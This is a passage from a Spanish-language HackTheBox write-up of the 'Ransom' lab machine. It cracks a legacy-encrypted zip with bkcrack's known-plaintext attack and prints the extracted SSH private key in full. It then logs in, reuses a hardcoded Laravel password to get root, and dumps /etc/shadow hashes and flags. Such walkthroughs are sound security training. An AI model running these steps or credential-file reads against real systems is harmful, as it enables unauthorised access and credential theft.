[ 22%] Building CXX object src/CMakeFiles/bkcrack.dir/Crc32Tab.cpp.o
[ 27%] Building CXX object src/CMakeFiles/bkcrack.dir/Data.cpp.o
[ 33%] Building CXX object src/CMakeFiles/bkcrack.dir/Keys.cpp.o
[ 38%] Building CXX object src/CMakeFiles/bkcrack.dir/KeystreamTab.cpp.o
[ 44%] Building CXX object src/CMakeFiles/bkcrack.dir/MultTab.cpp.o
[ 50%] Building CXX object src/CMakeFiles/bkcrack.dir/Progress.cpp.o
[ 55%] Building CXX object src/CMakeFiles/bkcrack.dir/VirtualTerminalSupport.cpp.o
[ 61%] Building CXX object src/CMakeFiles/bkcrack.dir/Zip.cpp.o
[ 66%] Building CXX object src/CMakeFiles/bkcrack.dir/Zreduction.cpp.o
[ 72%] Building CXX object src/CMakeFiles/bkcrack.dir/file.cpp.o
[ 77%] Building CXX object src/CMakeFiles/bkcrack.dir/log.cpp.o
[ 83%] Building CXX object src/CMakeFiles/bkcrack.dir/main.cpp.o
[ 88%] Building CXX object src/CMakeFiles/bkcrack.dir/password.cpp.o
[ 94%] Building CXX object src/CMakeFiles/bkcrack.dir/types.cpp.o
[100%] Linking CXX executable bkcrack
[100%] Built target bkcrack
[100%] Built target bkcrack
Install the project...
❯ cd install
❯ ls
example tools bkcrack license.txt readme.md
Y bueno funciona aquí tenemos el panel de ayuda
❯ ./bkcrack -h
bkcrack 1.5.0 - 2023-07-04
usage: bkcrack [options]
Crack legacy zip encryption with Biham and Kocher's known plaintext attack.
Options to get the internal password representation:
-c, --cipher-file <file> Zip entry or file on disk containing ciphertext
--cipher-index <index> Index of the zip entry containing ciphertext
-C, --cipher-zip <archive> Zip archive containing the ciphertext entry
-p, --plain-file <file> Zip entry or file on disk containing plaintext
--plain-index <index> Index of the zip entry containing plaintext
-P, --plain-zip <archive> Zip archive containing the plaintext entry
-t, --truncate <size> Maximum number of bytes of plaintext to load
-o, --offset <offset> Known plaintext offset relative to ciphertext
without encryption header (may be negative)
-x, --extra <offset> <data> Additional plaintext in hexadecimal starting
at the given offset (may be negative)
--ignore-check-byte Do not automatically use ciphertext's check byte
as known plaintext
--password <password> Password from which to derive the internal password
representation. Useful for testing purposes and
advanced scenarios such as reverting the effect of
the --change-password command.
Options to use the internal password representation:
-k, --keys <X> <Y> <Z> Internal password representation as three 32-bits
integers in hexadecimal (requires -d, -U,
--change-keys or --bruteforce)
-d, --decipher <file> File to write the deciphered data (requires -c)
--keep-header Write the encryption header at the beginning of
deciphered data instead of discarding it
-U, --change-password <archive> <password>
Create a copy of the encrypted zip archive with the password set to the
given new password (requires -C)
--change-keys <archive> <X> <Y> <Z>
Create a copy of the encrypted zip archive using the given new internal
password representation (requires -C)
-b, --bruteforce <charset>
Try to recover the password or an equivalent one by generating and
testing password candidates using characters in the given charset.
The charset is a sequence of characters or shortcuts for predefined
charsets listed below. Example: ?l?d-.@
?l lowercase letters abcdefghijklmnopqrstuvwxyz
?u uppercase letters ABCDEFGHIJKLMNOPQRSTUVWXYZ
?d decimal digits 0123456789
?s special characters !"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
?a alpha-numerical characters (same as ?l?u?d)
?p printable ASCII characters (same as ?l?u?d?s)
?b all bytes (0x00 - 0xff)
-l, --length [ <min>..<max> | <min>.. | ..<max> | <length> ]
Length interval or exact length of password candidates to generate and
test during password recovery (requires --bruteforce)
-r, --recover-password [ <min>..<max> | <min>.. | ..<max> | <max> ] <charset>
Shortcut for --length and --bruteforce options
Other options:
-e, --exhaustive Exhaustively look for all solutions (keys or
passwords) instead of stopping after the first
solution is found
-L, --list <archive> List entries in a zip archive and exit
-h, --help Show this help and exit
Environment variables:
OMP_NUM_THREADS Number of threads to use for parallel computations
❯ mv ../../uploaded-file-3422.zip .
❯ cp ../../.bash_logout .
❯ mv .bash_logout bash_logout
Lo primero que necesitamos es crear un .zip que contenga el bash_logout
❯ zip plain.zip bash_logout
adding: bash_logout (deflated 28%)
Ahora ejecutamos la herramienta para obtener las keys que necesitamos
❯ ./bkcrack -C uploaded-file-3422.zip -c ".bash_logout" -P plain.zip -p "bash_logout"
bkcrack 1.5.0 - 2023-07-04
[20:31:23] Z reduction using 151 bytes of known plaintext
100.0 % (151 / 151)
[20:31:24] Attack on 56903 Z values at index 6
Keys: 7b549874 ebc25ec5 7e465e18
75.5 % (42939 / 56903)
[20:36:32] Keys
7b549874 ebc25ec5 7e465e18
Ahora le vamos a indicar las keys y nos vamos a crear un nuevo comprimido y le asignaremos una contraseña
❯ ./bkcrack -C uploaded-file-3422.zip -k 7b549874 ebc25ec5 7e465e18 -U newcomprimido.zip password
bkcrack 1.5.0 - 2023-07-04
[20:47:55] Writing unlocked archive newcomprimido.zip with password "password"
100.0 % (9 / 9)
Wrote unlocked archive.
El nuevo newcomprimido.zip vemos que tiene lo mismo
❯ ls
example bash_logout license.txt plain.zip uploaded-file-3422.zip
tools bkcrack newcomprimido.zip readme.md
❯ 7z l newcomprimido.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=es_MX.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Core(TM) i5-1035G1 CPU @ 1.00GHz (706E5),ASM,AES-NI)
Scanning the drive for archives:
1 file, 7735 bytes (8 KiB)
Listing archive: newcomprimido.zip
--
Path = newcomprimido.zip
Type = zip
Physical Size = 7735
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2020-02-25 06:03:22 ..... 220 170 .bash_logout
2020-02-25 06:03:22 ..... 3771 1752 .bashrc
2020-02-25 06:03:22 ..... 807 404 .profile
2021-07-02 12:58:14 D.... 0 0 .cache
2021-07-02 12:58:14 ..... 0 12 .cache/motd.legal-displayed
2021-07-02 12:58:19 ..... 0 12 .sudo_as_admin_successful
2022-03-07 06:32:54 D.... 0 0 .ssh
2022-03-07 06:32:25 ..... 2610 1990 .ssh/id_rsa
2022-03-07 06:32:46 ..... 564 475 .ssh/authorized_keys
2022-03-07 06:32:54 ..... 564 475 .ssh/id_rsa.pub
2022-03-07 06:32:54 ..... 2009 581 .viminfo
------------------- ----- ------------ ------------ ------------------------
2022-03-07 06:32:54 10545 5871 9 files, 2 folders
Ahora vamos a pesarle la contraseña que establecimos
❯ unzip newcomprimido.zip
Archive: newcomprimido.zip
[newcomprimido.zip] .bash_logout password:
inflating: .bash_logout
inflating: .bashrc
inflating: .profile
creating: .cache/
extracting: .cache/motd.legal-displayed
extracting: .sudo_as_admin_successful
creating: .ssh/
inflating: .ssh/id_rsa
inflating: .ssh/authorized_keys
inflating: .ssh/id_rsa.pub
inflating: .viminfo
Shell as htb
Si nos metemos al directorio .ssh vemos la id_rsa
❯ cd .ssh
❯ ls
authorized_keys id_rsa id_rsa.pub
❯ catn id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
❯ chmod 600 id_rsa
Pero no sabemos el usuario para eso vamos a ver la id_rsa.pub para ver a quien le pertenece
❯ cat id_rsa.pub
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: id_rsa.pub
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDrDTHWkTw0RUfAyzj9U3Dh+ZwhOUvB4EewA+z6uSunsTo3YA0GV/j6EaOwNq6jdpNrb9T6tI+RpcNfA+i
│ cFj+6oRj8hOa2q1QPfbaej2uY4MvkVC+vGac1BQFs6gt0BkWM9JY7nYJ2y0SIibiLDDB7TwOx6gem4Br/35PW2sel8cESyR7JfGjuauZM/DehjJJGfqmeuZ
│ 2Yd2Umr4rAt0R4OEAcWpOX94Tp+JByPAT5m0CU557KyarNlW60vy79njr8DR8BljDtJ4n9BcOPtEn+7oYvcLVksgM4LB9XzdDiXzdpBcyi3+xhFznFKDYUf
│ 6NfAud2sEWae7iIsCYtmjx6Jr9Zi2MoUYqWXSal8o6bQDIDbyD8hApY5apdqLtaYMXpv+rMGQP5ZqoGd3izBM9yZEH8d9UQSSyym/te07GrCax63tb6lYgU
│ oUPxVFCEN4RmzW1VuQGvxtfhu/rK5ofQPac8uaZskY3NWLoSF56BQqEG9waI4pCF5/Cq413N6/M= htb@ransom
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Ahora tenemos el usuario htb y su id_rsa y nos podemos conectar por SSH
❯ ssh -i id_rsa htb@10.10.11.153
The authenticity of host '10.10.11.153 (10.10.11.153)' can't be established.
ECDSA key fingerprint is SHA256:tT45oQAnI0hnOIQg3ZvtoS4RG00xhxxBJua12YRVv2g.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.153' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Jul 5 11:34:49 2021
htb@ransom:~$ whoami
htb
htb@ransom:~$
htb@ransom:~$ cat user.txt
0c6d8595a2588f73973b8f453eca351b
htb@ransom:~$
Escalada de privilegios
No vamos a explotar el pkexec por que no es la idea
htb@ransom:/$ find \-perm -4000 2>/dev/null
./usr/bin/at
./usr/bin/fusermount
./usr/bin/sudo
./usr/bin/newgrp
./usr/bin/su
./usr/bin/mount
./usr/bin/umount
./usr/bin/chfn
./usr/bin/chsh
./usr/bin/gpasswd
./usr/bin/passwd
./usr/bin/pkexec
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
htb@ransom:/$
No tenemos la contraseña a si que no podemos ver nuestros privilegios a nivel de sudoers
htb@ransom:/$ sudo -l
[sudo] password for htb:
htb@ransom:/$
Vemos que aquí hay un archivo de configuración de apache2 y como tal nos esta dando otra ruta la cual es DocumentRoot
htb@ransom:/etc/apache2/sites-enabled$ cat 000-default.conf
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /srv/prod/public
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
<Directory /srv/prod/public>
Options +FollowSymlinks
AllowOverride All
Require all granted
</Directory>
</VirtualHost>
htb@ransom:/etc/apache2/sites-enabled$ ls -l /srv/prod/public
total 20
drwxr-xr-x 1 www-data www-data 106 Feb 17 2022 css
-rw-r--r-- 1 www-data www-data 0 Feb 17 2022 favicon.ico
drwxr-xr-x 1 www-data www-data 14 Feb 17 2022 fonts
-rwxr-xr-x 1 www-data www-data 1710 Feb 17 2022 index.php
drwxr-xr-x 1 www-data www-data 108 Feb 17 2022 js
-rw-r--r-- 1 www-data www-data 24 Feb 17 2022 robots.txt
drwxr-xr-x 1 www-data www-data 64 Feb 17 2022 scss
-rw-r--r-- 1 root root 7735 Mar 15 2022 uploaded-file-3422.zip
lrwxrwxrwx 1 root root 18 Mar 7 2022 user.txt -> /home/htb/user.txt
htb@ransom:/etc/apache2/sites-enabled$
Si vamos un directorio hacia atrás aquí vemos mucho mas archivos de configuración
htb@ransom:/etc/apache2/sites-enabled$ ls -l /srv/prod/
total 312
-rw-r--r-- 1 www-data www-data 3958 Feb 17 2022 README.md
drwxr-xr-x 1 www-data www-data 72 Feb 17 2022 app
-rwxr-xr-x 1 www-data www-data 1686 Feb 17 2022 artisan
drwxr-xr-x 1 www-data www-data 24 Feb 17 2022 bootstrap
-rw-r--r-- 1 www-data www-data 1745 Feb 17 2022 composer.json
-rw-r--r-- 1 www-data www-data 289854 Feb 17 2022 composer.lock
drwxr-xr-x 1 www-data www-data 312 Feb 17 2022 config
drwxr-xr-x 1 www-data www-data 72 Feb 17 2022 database
-rw-r--r-- 1 www-data www-data 473 Feb 17 2022 package.json
-rw-r--r-- 1 www-data www-data 1202 Feb 17 2022 phpunit.xml
drwxr-xr-x 1 www-data www-data 166 Mar 15 2022 public
drwxr-xr-x 1 www-data www-data 28 Feb 17 2022 resources
drwxr-xr-x 1 www-data www-data 74 Mar 7 2022 routes
-rw-r--r-- 1 www-data www-data 563 Feb 17 2022 server.php
drwxr-xr-x 1 www-data www-data 32 Feb 17 2022 storage
drwxr-xr-x 1 www-data www-data 90 Feb 17 2022 tests
drwxr-xr-x 1 www-data www-data 642 Feb 17 2022 vendor
-rw-r--r-- 1 www-data www-data 559 Feb 17 2022 webpack.mix.js
htb@ransom:/etc/apache2/sites-enabled$
Bueno hay muchos archivos de configuración pero como tal los mas interesante puede ser la carpeta public y app si encontramos en la ruta app y después HTTP y Controllers y vemos que hay unos archivos interesantes
htb@ransom:/srv/prod/app/Http/Controllers$ ls
AuthController.php Controller.php TasksController.php
htb@ransom:/srv/prod/app/Http/Controllers$
Bueno si hacemos un cat a AuthController.php vemos que encontramos credenciales y el archivo de configuración el cual valida que la contraseña sea UHC-March-Global-PW! mediante una petición por el método GET
htb@ransom:/srv/prod/app/Http/Controllers$ cat AuthController.php
<?php
namespace App\Http\Controllers;
use App\Models\User;
use Illuminate\Http\Request;
use App\Http\Requests\RegisterRequest;
use Illuminate\Support\Facades\Auth;
use Illuminate\Support\Facades\Hash;
class AuthController extends Controller
{
/**
* Display login page.
*
* @return \Illuminate\Http\Response
*/
public function show_login()
{
return view('auth.login');
}
/**
* Handle account login
*
*/
public function customLogin(Request $request)
{
$request->validate([
'password' => 'required',
]);
if ($request->get('password') == "UHC-March-Global-PW!") {
session(['loggedin' => True]);
return "Login Successful";
}
return "Invalid Password";
}
}
htb@ransom:/srv/prod/app/Http/Controllers$
Shell as root
Bueno si probamos la contraseña para el usuario root funciona
root@ransom:/srv/prod/app/Http/Controllers# whoami
root
root@ransom:/srv/prod/app/Http/Controllers# id
uid=0(root) gid=0(root) groups=0(root)
root@ransom:/srv/prod/app/Http/Controllers#
Root flag
root@ransom:/srv/prod/app/Http/Controllers# cat /root/root.txt
e84099d2b7b7a25edb0368a7dcace1f3
root@ransom:/srv/prod/app/Http/Controllers#
root@ransom:/srv/prod/app/Http/Controllers# cat /etc/shadow
root:$6$E5UCDMdxavUAms42$rcELYDJwquNhCtTnF92RHyvcnYpw.kXlMl1XVCTNLorcbP.2WXt4i3KXsiVvEFLJ6ydRWVVg9AJ5kk3w9ufNZ/:19058:0:99999:7:::
daemon:*:18474:0:99999:7:::
bin:*:18474:0:99999:7:::
sys:*:18474:0:99999:7:::
sync:*:18474:0:99999:7:::
games:*:18474:0:99999:7:::
man:*:18474:0:99999:7:::
lp:*:18474:0:99999:7:::
mail:*:18474:0:99999:7:::
news:*:18474:0:99999:7:::
uucp:*:18474:0:99999:7:::
proxy:*:18474:0:99999:7:::
www-data:*:18474:0:99999:7:::
backup:*:18474:0:99999:7:::
list:*:18474:0:99999:7:::
irc:*:18474:0:99999:7:::
gnats:*:18474:0:99999:7:::
nobody:*:18474:0:99999:7:::
systemd-network:*:18474:0:99999:7:::
systemd-resolve:*:18474:0:99999:7:::
systemd-timesync:*:18474:0:99999:7:::
messagebus:*:18474:0:99999:7:::
syslog:*:18474:0:99999:7:::
_apt:*:18474:0:99999:7:::
tss:*:18474:0:99999:7:::
uuidd:*:18474:0:99999:7:::
tcpdump:*:18474:0:99999:7:::
pollinate:*:18474:0:99999:7:::
usbmux:*:18810:0:99999:7:::
sshd:*:18810:0:99999:7:::
systemd-coredump:!!:18810::::::
htb:$6$J1oJntrRf5vacLpi$RtbH.NzEX83qKgA8pRcxa8cxiRdzzcvUYoeu4sJnjeKXbeLZGDYL8k2wzBcCbKg2ygZU6N4TitTt87tS98zN4.:19058:0:99999:7:::
lxd:!:18810::::::
root@ransom:/srv/prod/app/Http/Controllers#
 HackTheBox
HackTheBox
